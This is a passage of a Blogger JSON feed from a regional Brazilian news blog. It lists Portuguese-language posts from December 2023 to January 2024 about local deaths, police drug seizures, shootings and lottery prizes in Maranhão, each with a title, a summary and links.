reeleição"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim3WO8BdXcQgXOeB7B5n1XomDhTAqRHJXQGufk1yTSAQ90IMEElOdp8B4zN-tNcyhl7J4mCalFfodOVihPBeQKmVJmY172UiHnCjFjcG8byZYN_dmfJtPdHz4IcgTiDOnxgLYcGGBjCUBhbEzXUSltWuS_eq9OWkrC6dr_00o-0BWubYzVJBkBMPKrsm0\/s72-w640-h480-c\/Glauber%20Azevedo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7574098146641866083"},"published":{"$t":"2024-01-30T22:37:00.003-03:00"},"updated":{"$t":"2024-01-30T22:37:58.587-03:00"},"title":{"type":"text","$t":"Misericórdia! Mulher morre eletrocutada após dormir com o celular ligado à tomada em Santa Rita"},"summary":{"type":"text","$t":"Uma mulher identificada como Fernanda Alves de Souza, 32 anos, morreu eletrocutada, na madrugada dessa segunda-feira (29), na zona rural de Santa Rita\/MA.Segundo informações da Polícia Militar, Fernanda teria dormido com o celular ligado à tomada.Ela estava sozinha em sua residência no povoado Olhos D’Água, quando foi encontrada morta, com o corpo com marcas de queimaduras.O aparelho pode ter "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7574098146641866083\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/misericordia-mulher-morre-eletrocutada.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7574098146641866083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7574098146641866083"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/misericordia-mulher-morre-eletrocutada.html","title":"Misericórdia! Mulher morre eletrocutada após dormir com o celular ligado à tomada em Santa Rita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA6UZD68y49OpX6dg826oGWG6ZPPRnqqw_KMttA0m78xKmT4sz4br3Z1mpNWcMzcuJsQjKNr-G09EnO5xq0Wnr3KTkU23wTDGKAnyXH_Pm_rdu2ts3sYUe7uExJasAywM8TT2iEsiOdZSVTJ4-_hl_k9jg8e0LVrXDqLignsOG6XOxnhf9vN6bINVaZzs\/s72-w640-h390-c\/Santa%20Rita.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-450548378930993309"},"published":{"$t":"2024-01-28T23:03:00.000-03:00"},"updated":{"$t":"2024-01-28T23:03:01.745-03:00"},"title":{"type":"text","$t":"Fez história! Morre Valdecy Claudino, um dos fundadores do Armazém Paraíba"},"summary":{"type":"text","$t":"Morreu neste domingo (28), aos 94 anos, o empresário Valdecy Claudino, um dos fundadores do Armazém Paraíba, uma das maiores redes varejistas do país. Ele estava internado em um hospital em São Paulo.O empresário nasceu em Uiraúna, na Paraíba, em 7 de março de 1929. Ao lado do irmão, João Claudino, inaugurou no ano de 1958 o primeiro Armazém Paraíba.Foi casado com dona Rivone, com quem teve "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/450548378930993309\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/fez-historia-morre-valdecy-claudino-um.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/450548378930993309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/450548378930993309"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/fez-historia-morre-valdecy-claudino-um.html","title":"Fez história! Morre Valdecy Claudino, um dos fundadores do Armazém Paraíba"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqbAzf8FNyYx58I6llj31sh_Ud0TbRbUTxhWT101tktB3UnRDIHQxG5O1P9RjXL7M5pDbcVa1rpF4CHliRfbQeNMHG68kBZG1sdcoQtS2wvP69TdRshmdRHmTKjgKuUsui74IoNGIOpubUzx7Ejun_97sTb4iE0hPtRtC9CI7Vaej_GE8D1lInLaCrYd4\/s72-w640-h366-c\/Para%C3%ADba.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5854110459047616071"},"published":{"$t":"2024-01-26T11:45:00.003-03:00"},"updated":{"$t":"2024-01-26T11:45:31.517-03:00"},"title":{"type":"text","$t":"Éguas! Polícia apreende 100 kg de maconha em São José de Ribamar"},"summary":{"type":"text","$t":"A Polícia Civil do Maranhão (PC\/MA) apreendeu, na tarde dessa quarta-feira (24), cerca de 100 kg de maconha que estava sendo armazenada dentro de uma chácara situada em São José de Ribamar, na Região Metropolitana de São Luís.De acordo com a polícia, a droga foi encontrada em um imóvel localizado no bairro Jair, em São José de Ribamar, após denúncias anônimas.Os policiais civis realizaram o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5854110459047616071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/eguas-policia-apreende-100-kg-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5854110459047616071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5854110459047616071"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/eguas-policia-apreende-100-kg-de.html","title":"Éguas! Polícia apreende 100 kg de maconha em São José de Ribamar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqpDGnKw4Svcj_7wUOSZMaTRPfQ_pWGO88GZuRcgkf3Q4je9FeTEzCIyAWyLGr7-OnVdo47vXlrW_Xlu2UMVZWb5Z67GCYo5PjubsOI9fYjl4mqvavU86io78seZxeGNivjMaRkvp46DCWA1d1NHiS9pM7oeujcITOOro9TnMa1ySWPU3z6elLDwBa5A\/s72-w640-h362-c\/S%C3%A3o%20Jos%C3%A9%20de%20Ribamar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5399681860139003361"},"published":{"$t":"2024-01-22T22:26:00.000-03:00"},"updated":{"$t":"2024-01-22T22:26:02.434-03:00"},"title":{"type":"text","$t":"Terra sem lei! Morre PM baleado durante sequestro em Imperatriz"},"summary":{"type":"text","$t":"O soldado PM Allas Madeira, do 14º BPM, que foi baleado durante sequestro, morreu na tarde desta segunda-feira (22), na cidade de Imperatriz\/MA.O soldado, que havia sido sequestrado na porta da sua casa, na madrugada desse domingo (21), foi baleado durante confronto entre a polícia e os criminosos na ponte Dom Affonso Felippe Gragory, que interliga Imperatriz ao Tocantins.O policial foi socorrido"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5399681860139003361\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/terra-sem-lei-morre-pm-baleado-durante.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5399681860139003361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5399681860139003361"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/terra-sem-lei-morre-pm-baleado-durante.html","title":"Terra sem lei! Morre PM baleado durante sequestro em Imperatriz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMIhq9A1C_fOh_ckkoqXKgZcuQlqBmWwgNTHMZTz75UR1QQfuLlt3Rm8DaTV32ocA3F89yVnny0MjvVn_b_IcnqN-TZZ9-Dd_qHg5LF_pMYPu3LXAxpSF_uJTAg6MHeQIY7ZSdtGMUesPUT4Kc1smwMROKeuvUQu0suyf2vIysqtU8LxAqSWm4LSKONXI\/s72-w640-h448-c\/Imperatriz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2303152292122038064"},"published":{"$t":"2024-01-12T23:21:00.000-03:00"},"updated":{"$t":"2024-01-12T23:21:18.552-03:00"},"title":{"type":"text","$t":"Drogas! Mais de 300 kg de skunk e cocaína são apreendidos na BR-316"},"summary":{"type":"text","$t":"Na manhã desta sexta-feira (12), mais de 300 kg de skunk e pasta base de cocaína foram apreendidos na BR-316, em Governador Nunes Freire\/MA. A droga foi encontrada escondida em vários pneus de um caminhão.A ação foi realizada, de forma integrada, entre a Polícia Rodoviária Federal (PRF) no Maranhão e o Departamento Estadual de Repressão ao Narcotráfico (Denarc), da Polícia Civil do Piauí (PC-PI)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2303152292122038064\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/drogas-mais-de-300-kg-de-skunk-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2303152292122038064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2303152292122038064"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/drogas-mais-de-300-kg-de-skunk-e.html","title":"Drogas! Mais de 300 kg de skunk e cocaína são apreendidos na BR-316"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzhNLxVcENp99mu8ZXYthEBr1kZFQu6Hbnl-GZ6rV5iSD-DTnkk66HW_GpZEMtYSRDsnjVOGPp94si5U1493K6sXMrMZfBOJkXnIvfPXRHE3cz2YeqodKBjBz_FRTnQ-TjXo32PZ7pSQEPm-Yf0lLpDzPYACaWbkVql8osIAyyf93E-TtSv41D2mxxCgs\/s72-w640-h506-c\/Nunes%20Freire.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1813859212776582500"},"published":{"$t":"2024-01-08T22:28:00.000-03:00"},"updated":{"$t":"2024-01-08T22:28:35.456-03:00"},"title":{"type":"text","$t":"Olha a bala! Menino morre após ser baleado dentro de casa em Conceição do Lago Açu"},"summary":{"type":"text","$t":"Um menino de 11 anos, identificado apenas como Gustavo, morreu após ser baleado nesse domingo (7), por volta das 19h, na cidade de Conceição do Lago Açu\/MA.Gustavo morava na cidade de Viana, na baixada maranhense, e estava na casa de um tio, em Conceição do Lago Açu. O menino estava deitado em uma rede, na sala da residência, quando sofreu o ataque.Moradores da área informaram à polícia, que o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1813859212776582500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/olha-bala-menino-morre-apos-ser-baleado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1813859212776582500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1813859212776582500"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/olha-bala-menino-morre-apos-ser-baleado.html","title":"Olha a bala! Menino morre após ser baleado dentro de casa em Conceição do Lago Açu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUKA5V9s1dD7dMP5SISLcSz0mdnrQTGLZoqyC2KFLpBz0i9UlkEaOBuUArOZWBvd38tmRVWDgMMwmCf0YBO84qewjFCqVokXK-UceUFmWziZ1NfOfAEW1Ih9KQ8Ay1BQGsCGeHCHJm6NKA1bPI3GQcMvRfsFClYh8Kqr59Qh0PbIA2rr4nsCBh_BTJ8Sw\/s72-w640-h516-c\/Lago%20A%C3%A7u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2265934626951158922"},"published":{"$t":"2024-01-05T21:24:00.005-03:00"},"updated":{"$t":"2024-01-05T21:24:55.785-03:00"},"title":{"type":"text","$t":"Milionário! Lotofácil paga mais de R$ 1 milhão a aposta feita em São Luís"},"summary":{"type":"text","$t":"Uma aposta simples feita na cidade de São Luís, realizada pelos canais eletrônicos da Caixa, acertou as 15 dezenas da Lotofácil e faturou o prêmio de R$ 1.182.894,47. Outros três bilhetes, feitos em Palmas-TO, Pelotas-RS e Macapá-AP, também ganharam a mesma quantia pelo acerto na faixa principal.Os números do concurso 2995 , sorteados na noite dessa quinta-feira, 4, foram: 01 – 02 – 03 – 04 – 06 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2265934626951158922\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/milionario-lotofacil-paga-mais-de-r-1.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2265934626951158922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2265934626951158922"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/milionario-lotofacil-paga-mais-de-r-1.html","title":"Milionário! Lotofácil paga mais de R$ 1 milhão a aposta feita em São Luís"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcbfDize-UQj92wT4mTaG-cY0CPQr-ssNI0a2eMTRrTCpaR32rdQjYT7Y_QikspWjr2-OPvqJsxjwHuiJncXitlYIaLwteFtnH5cwGt-lE0QSBC3z7zLAtK4eV5i-crYLKsMDBQXSncg_uvFV44C_Wt3jRbbkjpPezCzewVJcdLS5q2gQl9-v2jzG\/s72-w640-h402-c\/Lotof%C3%A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8468559755421878630"},"published":{"$t":"2024-01-02T23:27:00.000-03:00"},"updated":{"$t":"2024-01-02T23:27:34.938-03:00"},"title":{"type":"text","$t":"Tragédia! Helicóptero cai e mata piloto em fazenda do Grupo Maratá em Santa Luzia"},"summary":{"type":"text","$t":"Um piloto, identificado como José Rondinelle da Encarnação Rodrigues, morreu em um acidente de helicóptero, nesta terça-feira (02), entre as cidades de Santa Luzia e Buriticupu.De acordo com as primeiras informações, a aeronave que a vítima pilotava, de prefixo PT-YGI, caiu em uma fazenda que pertence ao Grupo Maratá. Até o momento, a causa do acidente não foi confirmada. De acordo com o Corpo de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8468559755421878630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/tragedia-helicoptero-cai-e-mata-piloto.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8468559755421878630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8468559755421878630"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/01\/tragedia-helicoptero-cai-e-mata-piloto.html","title":"Tragédia! Helicóptero cai e mata piloto em fazenda do Grupo Maratá em Santa Luzia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80frAW22CQlSRUBJgaEvOmA9XLEnEc8xvdYUzZcvRDijdZC7W0AEwjv8729OiVJCaHX2_MhH5y1ulv3A4YKiUAq_8meKKp2AJ58TxYb6UvdmysH0w4iRmIiYLlKO8cbjdl2pYBubKTvvtvdApp5BVZEip14n5nmmLU1ajBSAlDFlrGioy-J4sWE5tw0Y\/s72-w640-h426-c\/Santa%20Luzia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6226546752387816305"},"published":{"$t":"2023-12-22T22:50:00.000-03:00"},"updated":{"$t":"2023-12-22T22:50:24.581-03:00"},"title":{"type":"text","$t":"No xilindró! Polícia prende suspeito de explodir agência bancária de Bom Jardim"},"summary":{"type":"text","$t":"A Polícia Civil, por meio do Departamento de Combate a Roubo a Instituições Financeiras, prendeu um dos supostos criminosos que teria participado do assalto a o Bando do Brasil de Bom Jardim, no dia 7 de dezembro de 2021.Segundo a polícia, a prisão aconteceu em Santa Inês, na última quarta-feira (20), em cumprimento a um mandado de prisão expedido pela Justiça. O homem, de 43 anos, de iniciais "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6226546752387816305\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/no-xilindro-policia-prende-suspeito-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6226546752387816305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6226546752387816305"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/no-xilindro-policia-prende-suspeito-de.html","title":"No xilindró! Polícia prende suspeito de explodir agência bancária de Bom Jardim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1q0RI9WkhWAfTkArSPsWwH2kshGF6iOHMkIBPUJKUKucvvI5qN7VG2XvrPLErV-D7ZroEPLuJcOZBre6avnhfq_Tgv5JdPXV69Z-K8e-q2uu-OC1-h2qqzIrhks9Z5bJ2ckvS6kWWjbfxsrFhVZws6sXcYwUSziCi8GLM5pXGFVi823BYJbhQrVVBZg\/s72-w640-h434-c\/Santa%20In%C3%AAs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3809643261208471731"},"published":{"$t":"2023-12-22T22:42:00.003-03:00"},"updated":{"$t":"2023-12-22T22:42:39.672-03:00"},"title":{"type":"text","$t":"Milionário! Aposta feita no MA acerta sozinha prêmio da Lotofácil e leva mais de 1,5 milhão"},"summary":{"type":"text","$t":" Aposta feita em Bacabal acertou sozinha o prêmio da Lotofácil e levou mais de 1,5 milhão.Uma aposta simples feita na cidade de Bacabal, realizada na Lotérica AB Miranda ME, acertou as 15 dezenas da Lotofácil e faturou sozinha o prêmio de R$ R$ 1.540.162,83. 227 apostadores acertaram 14 números e vão levar R$ 2.032,33, cada.Os números do concurso 2985, sorteados na noite dessa quinta-feira, 21, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3809643261208471731\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/milionario-aposta-feita-no-ma-acerta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3809643261208471731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3809643261208471731"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/milionario-aposta-feita-no-ma-acerta.html","title":"Milionário! Aposta feita no MA acerta sozinha prêmio da Lotofácil e leva mais de 1,5 milhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcD9Gggf3R4pQfiAcxes_jP9cM8OP9Ai4CBEirMl1VeYZ4hYoEVrEDkXW9rHRso9HATONJuqJNUONYWy9yDn3GEBgToDdC3dWgUCVbNDbSX_tUtnla7olaYP6Nck8iIvT8kJrqo5EDdg\/s72-w640-h320-c\/Lotof%25C3%25A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5571227685574394782"},"published":{"$t":"2023-12-15T22:41:00.000-03:00"},"updated":{"$t":"2023-12-15T22:41:17.020-03:00"},"title":{"type":"text","$t":"Chumbo trocado! Homem mata agricultor a tiros e é espancado até a morte em Vitória do Mearim"},"summary":{"type":"text","$t":"Um agricultor identificado como como Luís Carlos de Nazaré Muniz, de 52 anos, conhecido como ‘Fonfon’, foi assassinado no último domingo (10), no povoado Acoque, no município de Vitória do Mearim, na Baixada Maranhense.O caso foi registrado por volta das 14h, na região do bairro Assentamento. Após executar o agricultor com vários tiros, o assassino foi linchado e morto por moradores da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5571227685574394782\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/chumbo-trocado-homem-mata-agricultor.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5571227685574394782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5571227685574394782"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/chumbo-trocado-homem-mata-agricultor.html","title":"Chumbo trocado! Homem mata agricultor a tiros e é espancado até a morte em Vitória do Mearim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSJ_m8PzPL5vQrvZ6CzrdEWTiA7uE37NFZ7cM76SYd1BCixlAc2Mfy2a-kYjm573RP84joMRY27CNA5vaLhn_5vpjGDX6qUmSij-t3moDSDTIBsDZ_-RSceyHot4RxT8nlir0ELzMO0nz9PuKLAil7GCjLly7kb9LSV9nCXHrlBJKkrGDLvLMi0KVSikk\/s72-w640-h498-c\/Vit%C3%B3ria%20do%20Mearim.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7107517188803521546"},"published":{"$t":"2023-12-15T22:28:00.007-03:00"},"updated":{"$t":"2023-12-15T22:28:52.130-03:00"},"title":{"type":"text","$t":"Tá liberado! 773 presos são beneficiados com saída temporária de Natal no Maranhão"},"summary":{"type":"text","$t":"O juiz titular da 1ª Vara de Execuções Penais da Comarca da Ilha de São Luís, Rommel Cruz Viégas, encaminhou ofício à Secretaria de Administração Penitenciária, autorizando a saída temporária de 773 apenados do regime semiaberto para visita aos familiares em comemoração ao Natal.Os beneficiados e beneficiadas foram autorizados a sair às 9h do dia 22 de dezembro (sexta-feira), devendo retornar aos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7107517188803521546\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/ta-liberado-773-presos-sao-beneficiados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7107517188803521546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7107517188803521546"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/ta-liberado-773-presos-sao-beneficiados.html","title":"Tá liberado! 773 presos são beneficiados com saída temporária de Natal no Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHi-6mMdOuGIjkCbBrdC4guQcMDDRIJ2OidIQ79wQ0ywwD8ntlLyXoIyF7-8Jr7pm6VDxwL_THRxpRboaTIYXUdCXnTjqCRQqo02ROsfDNtQ0vPV0aAwd1-tDX3202_puVr4Rfl0aOXZ0\/s72-w640-h402-c\/Sa%25C3%25ADda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8680293981996357985"},"published":{"$t":"2023-12-12T23:30:00.000-03:00"},"updated":{"$t":"2023-12-12T23:30:42.996-03:00"},"title":{"type":"text","$t":"Faccionados! Quatro homens são mortos em confronto com a polícia em Matinha"},"summary":{"type":"text","$t":"Quatro homens suspeitos de integrar facções criminosas foram mortos em confronto com policiais militares, na madrugada desta terça-feira (12), no povoado São Felipe, na zona rural de Matinha, na baixada Maranhense.De acordo com as primeiras informações, a polícia investigava uma quadrilha ligada à facção Comando Vermelho, que 